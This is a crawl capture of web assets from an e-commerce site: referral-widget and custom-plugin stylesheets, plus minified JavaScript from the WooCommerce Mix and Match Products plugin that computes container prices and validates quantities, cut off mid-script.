.raf-wrapper>div {
  flex: 1;
  padding: 1rem;
}

.raf-instructions .raf-img-circled {
  width: 70px;
  height: 70px;
  background: #fdfdfd;
  padding: 16px;
  border-radius: 50%;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, .02);
  float: left;
  margin-right: 20px;
  margin-bottom: 50px;
}

.raf-instructions p {
  margin-bottom: 1rem;
  line-height: 1.5;
}

.raf-disclaimer {
  background: #e7edf4;
  font-size: .7rem;
  border-radius: 20px;
  margin-left: 90px;
  padding: 5px 11px;
  line-height: 1.2;
}

.raf-disclaimer img {
  display: block;
  float: left;
  margin-right: 5px;
}

.raf-referral-history {
  background: #ffffff;
  border-radius: 2rem;
  box-shadow: 0 0 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
  overflow: hidden;
}

.raf-referral-history h2 {
  text-align: center;
  margin-top: 2rem;
}

.raf-referral-history-info {
  text-align: center;
}

.referrals-container .shop_table thead {
  display: table-header-group;
}

.aw-referrals-share-container .aw-referrals-share-buttons a.btn {
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button {
  background: #13aff0;
  color: #fff;
  border: 1px solid #13aff0;
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button:hover,
.woocommerce .aw-referrals-share-page .button:focus,
.woocommerce .aw-referrals-share-page .button:active {
  background: #0b7cac;
  color: #fff;
  border: 1px solid #0b7cac;
}

.woocommerce .aw-referrals-share-page .button.hidden {
  display: none;
}

.aw-email-referral-form {
  width: 30%;
  margin: 0 auto 5rem;
}

.aw-email-referral-form .input-text {
  border-radius: .5rem;
}

.woocommerce .aw-referrals-share-page .button.button-outline {
  background: #fafafa;
  color: #09141f;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.button-outline:hover,
.woocommerce .aw-referrals-share-page .button.button-outline:active,
.woocommerce .aw-referrals-share-page .button.button-outline:focus {
  background: #09141f;
  color: #fafafa;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.copied,
.woocommerce .aw-referrals-share-page .button.saved {
  background: #3ba73b !important;
  color: #fafafa !important;
  border: 1px solid #3ba73b !important;
}

.woocommerce .aw-referrals-share-page .button.copy-error {
  background: #cd4343 !important;
  color: #fafafa !important;
  border: 1px solid #cd4343 !important;
}

.raf-error {
  color: #cd4343;
  font-size: 1.25rem;
  margin-top: 1rem;
}

.aw-email-referral-form .btn-success {
  float: right;
}

@media (max-width: 767px) {
  .aw-email-referral-form {
    width: 100%;
  }

  .raf-wrapper {
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5
body_size: 1594
content:
/**
 * CSS for your public-facing functionality
 * included in this file.
 */


/** Magics category bar **/
.magics-category-bar-pills{
    padding: 15px 0;
}
.magics-category-bar-pills .category-btns a {
    border: 2px solid #cfcdcd;
    margin: 4px 2px;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    background: #f8f9fa!important;
    color: #242D3C;
    text-transform: uppercase;
}
.magics-category-bar-pills .category-btns a:hover,
.magics-category-bar-pills .category-btns a.active {
    background: #000000!important;
    color: #ffffff;
}

.tax-product_cat ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.tax-product_cat ul.products li.product {
	width: 31% !important;
    max-width: 31% !important;
    flex: 0 0 31% !important;
    margin: 0 1% 25px !important;
}

.single-product a.bloom-product-rating{
    position: absolute;
    top: 31px;
    right: 15px;
    padding: 0.125rem 0.55rem;
    border: 2px solid #e4e2e2;
    border-radius: 5px;
    color: #20292f;
    font-size: .9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single-product a.bloom-product-rating span.star i{
    display: inline-flex;
    padding: 0 2px;
}
.single-product a.bloom-product-rating span.star i:before{
    font-size: 15px;
}

.single-product table.variations td.label {
    display: none !important;
}

/*Single Prodcut Edits*/
.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper {
    margin: 0;
}
.single .blog-tile-wave.product-variable-top-wave {
    margin: 0 0 20px;
}
.single.woocommerce div.product form.cart {
    margin-top: 12px;
}
.single .woocommerce-variation-price br {
    display: none;
}
.woocommerce-variation-price span.wc-points-rewards-product-message {
    margin: 0 0 18px;
}
:root #main-header {
    margin-bottom: 30px;
}
body.single-product .product-header {
    padding: 2rem 1rem 1rem 1rem;
}
.single-product.woocommerce div.product .summary.entry-summary {
    margin-bottom: 10px;
}
.single-product.woocommerce div.product form.cart .button {
    margin: -1px 15px;
    width: 50%;
}

.home-seller-slider-style .swiper ul {
    display: flex;
    height: unset !important;
}
.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products {
    padding-bottom: 20px !important;
}
.home-seller-slider-style .swiper ul.products li.product {
    display: flex !important;
    height: 100%;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 15px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
    height: auto;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    display: block;
    object-fit: unset !important;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
    flex-grow: 1;
    min-height: 180px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap, 
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products {
    padding-bottom: 30px !important;
}

.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style {
    z-index: 999;
}

.woocommerce ul.product_list_widget li span bdi {
    margin: 0;
}
.woocommerce ul.product_list_widget li span.woocommerce-Price-amount.amount:first-of-type {
    margin-left: 62px !important;
}

@media screen and (max-width: 767px) {
	.tax-product_cat ul.products li.product {
	    margin: 0 1% 25px !important;
	    flex: 0 0 48% !important;
	    max-width: 48% !important;
	    width: 48% !important;
	}

	.tax-product_cat ul.products {
	    display: flex;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	    max-width: 100%;
	}
    .single-product a.bloom-product-rating {
        position: static;
        width: auto;
        display: inline-flex;
        margin: 5px 0;
    }
    .single-product.woocommerce div.product.product-type-variable .summary > .price {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }



    .woocommerce ul.products li.product .button {
        padding: 9px 9px;
        flex-grow: 0;
    }
    .woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
        flex-grow: 1;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        display: flex;
        flex-direction: column;
    }
    .woocommerce ul.products li.product a img {
        height: 145px !important;
        object-fit: cover;
    }
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        margin: 1rem 0 0.5rem 0;
    }
    .woocommerce ul.products li.product .price {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    /*Single Product Edits*/
    .single .inner-header .title-wrap h1.header-title {
        margin: 0;
    }

    .single-product.woocommerce .related.products li:nth-child(3) {
        display: none;
    }

    /*Breadcrumbs*/
    .single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)) {
        display: none;
    }

    .single-product.woocommerce .breadcrumbs {
        margin-top: 15px;
        font-size: 0;
    }
    .single-product.woocommerce .breadcrumbs span a {
        font-size: 10px;
        padding: 12px;
        display: block;
    }

    .single-product.woocommerce .breadcrumbs > span {
        position: relative;
        margin: 0 10px;
    }
    .single-product.woocommerce .breadcrumbs > span:before {
        content: "";
        display: block;
        height: 20px;
        width: 2px;
        background: #2b2167;
        transform: rotate(16deg);
        position: absolute;
        top: 2px;
        right: -12px;
    }
    .single-product.woocommerce .breadcrumbs > span:nth-child(2):before {
        display: none;
    }

    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
        min-height: 140px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
        height: auto !important;
        width: 100%;
        max-width: 120px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title {
        font-size: 16px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
        height: 100% !important;
        min-height: 290px !important;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title * {
        font-size: 16px;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li {
        flex: 0 0 33.3%;
        max-width: 33.3%;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }

    .magics-category-bar-pills .category-btns a{
        padding: 5px 10px;
        margin-right: 0;
    }
    
    .single-product.woocommerce div.product .summary.entry-summary {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        margin: 0 !important;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div span.variable-item-span {
        margin: 0 !important;
        width: 100% !important;
    }
    .woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
        gap: 4%;
    }
    .woocommerce div.product form.cart .variations td.value.woo-variation-items-wrapper {
        padding: 0;
    }
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        padding: 0 0 14px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/js/frontend/add-to-cart-mnm.min.js?ver=2.7.1
body_size: 6148
content:
/*! WooCommerce Mix and Match Products 2.7.1 2024-05-11 21:44 */
var wc_mnm_scripts={};function wc_mnm_price_format(t,i){var e={decimal_sep:wc_mnm_params.currency_format_decimal_sep,currency_position:wc_mnm_params.currency_position,currency_symbol:wc_mnm_params.currency_symbol,trim_zeros:wc_mnm_params.currency_format_trim_zeros,num_decimals:wc_mnm_params.currency_format_num_decimals,html:!0},a=("object"!=typeof i&&(i=!0===i?{html:!1}:{}),t=wc_mnm_number_format(t,i=Object.assign(e,i))),n=i.html?'<span class="woocommerce-Price-currencySymbol">'+i.currency_symbol+"</span>":i.currency_symbol;switch(i.currency_position){case"left":a=n+a;break;case"right":a+=n;break;case"left_space":a=n+" "+a;break;case"right_space":a=a+" "+n}return a=i.html?'<span class="woocommerce-Price-amount amount">'+a+"</span>":a}function wc_mnm_woocommerce_number_format(t,i){return wc_mnm_price_format(t,i)}function wc_mnm_number_format(t,i){var e={decimal_sep:wc_mnm_params.currency_format_decimal_sep,thousands_sep:wc_mnm_params.currency_format_thousand_sep,num_decimals:wc_mnm_params.currency_format_num_decimals,trim_zeros:wc_mnm_params.currency_format_trim_zeros,"return":"string"},e=(i=Object.assign(e,i),t),t=isNaN(i.num_decimals=Math.abs(i.num_decimals))?2:i.num_decimals,a=i.decimal_sep===undefined?",":i.decimal_sep,n=i.thousands_sep===undefined?".":i.thousands_sep,s=e<0?"-":"",_=parseInt(e=Math.abs(+e||0).toFixed(t),10)+"",r=3<_.length?_.length%3:0,s=s+(r?_.substring(0,r)+n:"")+_.substring(r).replace(/(\d{3})(?=\d)/g,"$1"+n)+(t?a+Math.abs(e-_).toFixed(t).slice(2):"");return"integer"===i["return"]?s=Math.round(parseFloat(s)*Math.pow(10,parseInt(t))).toString():i.trim_zeros&&(r=new RegExp("\\"+i.decimal_sep+"0+$","i"),s=s.replace(r,"")),s}function wc_mnm_number_round(t,i){i=void 0!==i?parseInt(i):wc_mnm_params.currency_format_precision_decimals;i=Math.pow(10,i);return Math.round(t*i)/i}jQuery.fn.wc_get_mnm_script=function(){var t=jQuery(this);return!!t.hasClass("mnm_form")&&(t=t.data("script_id"),"undefined"!=typeof wc_mnm_scripts[t])&&wc_mnm_scripts[t]},function(p){function a(t){var o=this;this.$mnm_form=t,this.is_initialized=!1,this.api={get_container_config:function(t){var i=[];return"v2"===t?Array.isArray(o.container_config)?i=o.container_config:"object"==typeof o.container_config&&Object.keys(o.container_config).foreach(function(t){Number.isInteger(o.container_config[t])&&i.push({product_id:parseInt(t,10),product_qty:parseInt(o.container_config[t],10)})}):(i={},Array.isArray(o.container_config)?o.container_config.forEach(function(t){i[t.product_id]=t.product_qty}):i=o.container_config),i},get_container_price:function(t,i){var e=o.price_data.totals;return i="integer"===i?i:"default","undefined"!==t&&e.hasOwnProperty(t)?"integer"===i?wc_mnm_number_format(e[t],{"return":"integer"}):Number(e[t]):"integer"===i?Object.fromEntries(Object.entries(e).map(([t,i])=>[t,wc_mnm_number_format(i,{"return":"integer"})])):e},get_container_size:function(){return parseInt(o.container_size,10)},get_min_container_size:function(){return"undefined"!=typeof o.min_container_size&&""!==o.min_container_size&&parseInt(o.min_container_size,10)},get_max_container_size:function(){return"undefined"!=typeof o.max_container_size&&""!==o.max_container_size&&parseInt(o.max_container_size,10)},get_status_messages:function(){return o.get_messages("status")},get_validation_status:function(){return o.passes_validation()?"pass":"fail"},get_validation_messages:function(){return o.get_messages("error")},is_priced_per_product:function(){return"yes"===o.price_data.per_product_pricing},is_purchasable:function(){return"yes"===o.price_data.is_purchasable},is_in_stock:function(){return"yes"===o.price_data.is_in_stock},set_container_size:function(t){o.container_size=parseInt(t,10)},set_container_config:function(t){var e=[];p.each(t,function(t,i){Number.isInteger(i)&&(i={product_id:t,product_qty:parseInt(i,10)}),e.push(i)}),o.container_config=e}},this.add_message=function(t,i){("error"===i?this.validation_messages:this.status_messages).push(t.toString())},this.bind_child_item_event_handlers=function(i){i.$mnm_item_qty.on("input.wc-mnm-form",function(){clearTimeout(i.child_item_timer);var t=p(this);i.child_item_timer=setTimeout(function(){t.trigger("change.wc-mnm-form")},500)}).on("change.wc-mnm-form",function(){i.update_quantity()}),i.$minus_button.on("click.wc-mnm-form",function(){i.decrease_quantity()}),i.$plus_button.on("click.wc-mnm-form",function(){i.increase_quantity()})},this.bind_event_handlers=function(){o.has_addons()&&o.$mnm_data.on("updated_addons",o.updated_addons_handler),o.$mnm_reset.on("click.wc-mnm-form",function(){window.confirm(wc_mnm_params.i18n_confirm_reset)&&o.$mnm_form.trigger("wc-mnm-container-reset")}),o.$mnm_form.on("wc-mnm-container-reset",o.reset),o.$mnm_form.on("keypress",":input:not(:button)",o.onKeypress)},this.calculate_subtotals=function(r,t,i){var e,a,m=void 0===t?o.price_data:t;return i=void 0===i?1:parseInt(i,10),!1===(r=void 0!==r&&r)&&(t=Number(m.base_price),e=Number(m.base_regular_price),a=m.base_price_tax,m.base_price_totals=m.base_price_subtotals=this.get_taxed_totals(t,e,a,i)),p.each(o.api.get_container_config("v2"),function(t,i){var{product_id:i,product_qty:e}=i;if(r.hasOwnProperty("mnm_item_id ")&&r.mnm_item_id!==i)return!0;var a=m.prices_tax.hasOwnProperty(i)?m.prices_tax[i]:{incl:1,excl:1},n=m.regular_prices.hasOwnProperty(i)?m.regular_prices[i]:0,s=m.prices.hasOwnProperty(i)?m.prices[i]:0,_={price:0,regular_price:0,price_incl_tax:0,price_excl_tax:0};"yes"===wc_mnm_params.calc_taxes?0<e&&(0<s||0<n)&&(_=o.get_taxed_totals(s,n,a,e)):(_.price=e*s,_.regular_price=e*n,_.price_incl_tax=e*s,_.price_excl_tax=e*s),o.totals_changed(m.child_item_subtotals[i],_)&&(o.dirty_subtotals=!0,m.child_item_subtotals[i]=_,m.child_item_totals[i]=_)}),m},this.calculate_totals=function(t){var a=void 0===t?o.price_data:t,n={price:a.base_price_totals.price,regular_price:a.base_price_totals.regular_price,price_incl_tax:a.base_price_totals.price_incl_tax,price_excl_tax:a.base_price_totals.price_excl_tax},s={price:a.base_price_subtotals.price,regular_price:a.base_price_subtotals.regular_price,price_incl_tax:a.base_price_subtotals.price_incl_tax,price_excl_tax:a.base_price_subtotals.price_excl_tax};return p.each(o.api.get_container_config("v2"),function(t,i){var i=i["product_id"],e=a.child_item_totals[i],i=a.child_item_subtotals[i];void 0!==e&&(n.price+=e.price,n.regular_price+=e.regular_price,n.price_incl_tax+=e.price_incl_tax,n.price_excl_tax+=e.price_excl_tax),void 0!==i&&(s.price+=i.price,s.regular_price+=i.regular_price,s.price_incl_tax+=i.price_incl_tax,s.price_excl_tax+=i.price_excl_tax)}),!(o.totals_changed(a.totals,n)||o.totals_changed(a.subtotals,s))&&!1!==o.is_initialized||(a.subtotals=s,a.totals=n,void 0!==t)||this.updated_totals(),a},this.get_formatted_price_suffix=function(t,i){var t=void 0===t?o.price_data:t,e="";return i=void 0===i?t.totals:i,e=t.suffix_exists&&(e=t.suffix,t.suffix_contains_price_incl&&(e=e.replace("{price_including_tax}",wc_mnm_price_format(i.price_incl_tax))),t.suffix_contains_price_excl)?e.replace("{price_excluding_tax}",wc_mnm_price_format(i.price_excl_tax)):e},this.get_messages=function(t){return"all"===t?p.merge(this.status_messages,this.validation_messages):"error"===t?this.validation_messages:this.status_messages},this.get_price_html=function(t,i){var t=void 0===t?o.price_data:t,e={show_total_string:wc_mnm_number_round(t.totals.price)!==wc_mnm_number_round(t.raw_container_price_min)||t.raw_container_price_min!==t.raw_container_price_max,tag:"p"},e=(i=p.extend(e,i=void 0===i?{}:i)).show_total_string?'<span class="total">'+wc_mnm_params.i18n_total+"</span>":"",a=0===t.totals.price&&"yes"===t.show_free_string?wc_mnm_params.i18n_free:wc_mnm_price_format(t.totals.price),n=wc_mnm_price_format(t.totals.price===t.subtotals.price?t.totals.regular_price:t.subtotals.price),s=o.get_formatted_price_suffix(t);return t.totals.regular_price>t.totals.price&&(a=wc_mnm_params.i18n_strikeout_price_string.replace("%f",n).replace("%t",a)),n=wc_mnm_params.i18n_price_format.replace("%t",e).replace("%p",a).replace("%s",s),"<"+i.tag+' class="price">'+t.price_string.replace("%s",n)+"</"+i.tag+">"},this.get_status_html=function(t,i){var t=void 0===t?o.price_data:t,e={show_total_string:wc_mnm_number_round(t.totals.price)!==wc_mnm_number_round(t.raw_container_price_min)||t.raw_container_price_min!==t.raw_container_price_max,tag:"span"},e=(i=p.extend(e,i=void 0===i?{}:i),o.$mnm_cart.data("validation_mode")),a=o.$mnm_cart.data("total_"+e),e=o.$mnm_cart.data("formatted_total_"+e);return void 0!==a&&void 0!==e||(a=o.api.get_container_size(),e=(e=o.api.get_max_container_size()?(e=1===o.api.get_max_container_size()?wc_mnm_params.i18n_quantity_format_counter_single:wc_mnm_params.i18n_quantity_format_counter).replace("%max",o.api.get_max_container_size()):1===a?wc_mnm_params.i18n_quantity_format_single:wc_mnm_params.i18n_quantity_format).replace("%s",a)),wc_mnm_params.i18n_status_format.replace("%v",o.get_price_html(t,i)).replace("%s",e)},this.get_taxed_totals=function(t,i,e,a){a=void 0===a?1:a;var n=!(void 0===e||!e.hasOwnProperty("incl"))&&Number(e.incl),e=!(void 0===e||!e.hasOwnProperty("excl"))&&Number(e.excl),i={price:a*t,regular_price:a*i,price_incl_tax:a*t,price_excl_tax:a*t};return n&&e&&(i.price_incl_tax=wc_mnm_number_round(i.price*n),i.price_excl_tax=wc_mnm_number_round(i.price*e),"incl"===wc_mnm_params.tax_display_shop?(i.price=i.price_incl_tax,i.regular_price=wc_mnm_number_round(i.regular_price*n)):(i.price=i.price_excl_tax,i.regular_price=wc_mnm_number_round(i.regular_price*e))),i},this.get_quantity=function(){var t=0<o.$mnm_quantity.length?o.$mnm_quantity.val():1;return isNaN(t)?1:parseInt(t,10)},this.has_addons=function(){return this.$addons_totals&&0<this.$addons_totals.length},this.has_status_messages=function(){return 0<this.status_messages.length},this.initialize=function(){if(this.$mnm_data=this.$mnm_form.find(".mnm_data"),this.$mnm_cart=this.$mnm_data,"undefined"==typeof this.$mnm_data)return!1;if(this.container_id=this.$mnm_data.data("container_id"),"undefined"==typeof this.container_id)return!1;if(this.$mnm_form.data("script_id",this.container_id),this.$mnm_items=this.$mnm_form.find(".mnm_item"),this.$mnm_price=this.$mnm_form.find(".mnm_price"),this.$mnm_reset=this.$mnm_form.find(".mnm_reset"),this.$mnm_button=this.$mnm_form.find(".single_add_to_cart_button"),this.$mnm_button.length||(this.$mnm_button=this.$mnm_form.find(":submit")),this.$mnm_message=this.$mnm_data.find(".mnm_message"),this.$mnm_message_content=this.$mnm_message.find(".mnm_message_content"),this.$mnm_quantity=this.$mnm_data.find(".mnm_wrap input.qty"),this.$addons_totals=this.$mnm_data.find("#product-addons-total"),this.show_addons_totals=!1,this.child_items=[],this.price_data=[],this.$mnm_data.data("price_data"))try{this.price_data=JSON.parse(this.$mnm_data.data("price_data"))}catch(t){this.price_data=this.$mnm_data.data("price_data")}this.container_size=0,this.min_container_size=this.$mnm_data.data("min_container_size"),this.max_container_size=this.$mnm_data.data("max_container_size"),this.container_config=[],this.update_mnm_timer=!1,this.update_price_timer=!1,this.validation_context=this.$mnm_form.data("validation_context")||"add-to-cart",this.validation_mode=this.$mnm_data.data("validation_mode")||"quantity",this.validation_messages=[],this.status_messages=[],0===this.$mnm_message.length&&(0<this.$mnm_message.length&&this.$mnm_message.remove(),this.$mnm_price.after('<div class="mnm_message woocommerce-message" aria-live="polite"><ul class="msg mnm_message_content"></ul></div></div>'),this.$mnm_message=this.$mnm_data.find(".mnm_message"),this.$mnm_message_content=this.$mnm_message.find(".mnm_message_content")),this.price_data.suffix_exists=""!==wc_mnm_params.price_display_suffix,this.price_data.suffix=""!==wc_mnm_params.price_display_suffix?' <small class="woocommerce-price-suffix">'+wc_mnm_params.price_display_suffix+"</small>":"",this.price_data.suffix_contains_price_incl=-1<wc_mnm_params.price_display_suffix.indexOf("{price_including_tax}"),this.price_data.suffix_contains_price_excl=-1<wc_mnm_params.price_display_suffix.indexOf("{price_excluding_tax}"),1===this.$addons_totals.data("show-sub-total")&&"yes"===wc_mnm_params.addons_three_support&&(this.$addons_totals.data("show-sub-total",0),this.show_addons_totals=!0),this.bind_event_handlers(),this.init_child_items(),this.$mnm_form.trigger("wc-mnm-initializing",[this]),this.update_container_task(),this.is_initialized=!0,this.$mnm_form.trigger("wc-mnm-initialized",[this])},this.init_child_items=function(){o.$mnm_items.each(function(t){o.child_items[t]=new i(o,p(this),t),o.bind_child_item_event_handlers(o.child_items[t])})},this.onKeypress=function(t){"Enter"===t.key&&t.preventDefault()},this.passes_validation=function(){return 0===this.validation_messages.length},this.update_addons_totals=function(t){if(void 0===t)return o.$addons_totals.data("price",o.api.get_container_price("price")),o.$mnm_data.trigger("woocommerce-product-addons-update"),!1;if(o.show_addons_totals){var t="",i="",e=p.extend(!0,{},o.price_data),a=o.get_quantity(),n=e.base_price_tax,s=o.$addons_totals.data("price_data"),_=0,r={price:0,regular_price:0,price_incl_tax:0,price_excl_tax:0};if(void 0!==s&&0<s.length)for(var m=s.length,c=0;c<m;c++)_+=Number(s[c].cost);n=o.get_taxed_totals(_,_,n,1),0<(e.addons_prices=n).price?(r.price=a*e.subtotals.price+n.price,r.regular_price=a*e.subtotals.price+n.price,r.price_incl_tax=a*e.subtotals.price_incl_tax+n.price_incl_tax,r.price_excl_tax=a*e.subtotals.price_excl_tax+n.price_excl_tax,e.subtotals=r,e.totals=r,t=o.get_price_html(e,{tag:"span",show_total_string:!1}),i='<dl class="product-addon-totals"><dt>'+wc_mnm_params.i18n_addon_total+'</dt><dd><strong><span class="amount">'+wc_mnm_price_format(n.price)+"</span></strong></dd>",i+="<dt>"+wc_mnm_params.i18n_addons_total+"</dt><dd><strong>"+t+"</strong></dd></dl>",o.$addons_totals.html(i)):o.$addons_totals.empty()}},this.update_container=function(t,i){clearTimeout(o.update_mnm_timer),o.update_mnm_timer=setTimeout(function(){o.update_container_task(t,i)},10)},this.update_container_task=function(t,i){this.reset_messages(),this.update_quantities(t,i),this.validate(),(!1===this.is_initialized||o.api.is_purchasable()&&o.api.is_priced_per_product())&&this.update_totals(t),o.api.is_purchasable()&&o.api.is_in_stock()&&this.update_ui(),this.$mnm_form.trigger("wc-mnm-form-updated",[this]);i={config:o.api.get_container_config("v1"),containerId:this.$mnm_form.data("container_id"),selections:[],totalQuantity:o.api.get_container_size(),messages:{status:o.get_messages("status"),errors:o.get_messages("validation")},passesValidation:o.passes_validation(),total:o.api.get_container_price(null,"integer")};wp.hooks.doAction("wc.mnm.container.container-updated",i)},this.update_quantities=function(t,i){var a=0,n=[];void 0===i?p.each(o.child_items,function(t,i){var e=i.get_quantity(),i=i.get_item_id();n.push({product_id:i,product_qty:e}),a+=e}):p.each(i,function(t,i){Number.isInteger(i)&&(i={product_id:t,product_qty:parseInt(i,10)}),n.push(i),a+=i.product_qty}),o.api.set_container_config(n),o.api.set_container_size(a),this.$mnm_button.data(this.$mnm_data.data("input_name"),this.api.get_container_config(!1)),this.$mnm_form.trigger("wc-mnm-container-quantities-updated",[this,t])},this.updated_addons_handler=function(t){o.update_addons_totals(t),t.stopPropagation()},this.updated_totals=function(){clearTimeout(o.update_price_timer),o.update_price_timer=setTimeout(function(){o.updated_totals_task()},100)},this.updated_totals_task=function(){o.has_addons()&&o.update_addons_totals(),o.$mnm_form.trigger("wc-mnm-updated-totals",[o])},this.update_ui=function(){var e,t=o.get_status_html();""!==t?(this.$mnm_price.html(t),this.$mnm_price.slideDown(200)):this.$mnm_price.slideUp(200),this.passes_validation()?(this.$mnm_button.prop("disabled",!1).removeClass("disabled"),this.$mnm_form.trigger("wc-mnm-display-add-to-cart-button",[o])):(this.$mnm_button.prop("disabled",!0).addClass("disabled"),this.$mnm_form.trigger("wc-mnm-hide-add-to-cart-button",[o])),this.has_status_messages()||!this.passes_validation()?(e=p("<ul/>"),0<(t=this.get_messages("all")).length&&p.each(t,function(t,i){e.append(p("<li/>").html(i))}),this.$mnm_message_content.html(e.html()),this.$mnm_message.slideDown(200)):this.$mnm_message.slideUp(200),this.$mnm_data.toggleClass("passes_validation",this.passes_validation()),this.$mnm_message.toggleClass("woocommerce-error",!this.passes_validation()),0<o.api.get_container_size()?this.$mnm_reset.show():this.$mnm_reset.hide()},this.reset=function(){p.each(o.child_items,function(t,i){i.reset()}),!1!==o.$mnm_reset.triggerHandler("wc-mnm-reset-configuration",[o])&&o.update_container()},this.reset_messages=function(t){void 0===t?(this.validation_messages=[],this.status_messages=[]):"error"===t?this.validation_messages=[]:"status"===t&&(this.status_messages=[])},this.selected_quantity_message=function(t){return(1===t?wc_mnm_params.i18n_qty_message_single:wc_mnm_params.i18n_qty_message).replace("%s",t)},this.shutdown=function(){this.$mnm_form.find("*").off(".wc-mnm-form")},this.totals_changed=function(t,i){return void 0===t||t.price!==i.price||t.regular_price!==i.regular_price||t.price_incl_tax!==i.price_incl_tax||t.price_excl_tax!==i.price_excl_tax},this.update_totals=function(t){this.calculate_subtotals(t),!o.dirty_subtotals&&!1!==o.is_initialized||(o.dirty_subtotals=!1,o.calculate_totals())},this.validate=function(){var t=this.api.get_min_container_size(),i=this.api.get_max_container_size(),e=this.api.get_container_size(),a=this.selected_quantity_message(e),n="",s="",_=o.is_initialized?"":o.api.get_validation_status();switch(!0){case t===i:s="undefined"!=typeof wc_mnm_params["i18n_"+this.validation_context+"_valid_fixed_message"]?wc_mnm_params["i18n_"+this.validation_context+"_valid_fixed_message"]:wc_mnm_params.i18n_valid_fixed_message,e!==t&&(n=(n=1===t?wc_mnm_params.i18n_qty_error_single:wc_mnm_params.i18n_qty_error).replace("%s",t),this.add_message(n.replace("%v",a),"error"));break;case 0<i&&0===t:s="undefined"!=typeof wc_mnm_params["i18n_"+this.validation_context+"_valid_max_message"]?wc_mnm_params["i18n_"+this.validation_context+"_valid_max_message"]:wc_mnm_params.i18n_valid_max_message,i<e&&(n=(n=1<i?wc_mnm_params.i18n_max_qty_error:wc_mnm_params.i18n_max_qty_error_singular).replace("%max",i).replace("%v",a),this.add_message(n,"error"));break;case 0<i&&0<t:s="undefined"!=typeof wc_mnm_params["i18n_"+this.validation_context+"_valid_range_message"]?wc_mnm_params["i18n_"+this.validation_context+"_valid_range_message"]:wc_mnm_params.i18n_valid_range_message,(e<t||i<e)&&(n=(n=wc_mnm_params.i18n_min_max_qty_error).replace("%max",i).replace("%min",t).replace("%v",a),this.add_message(n,"error"));break;case 0<=t:s="undefined"!=typeof 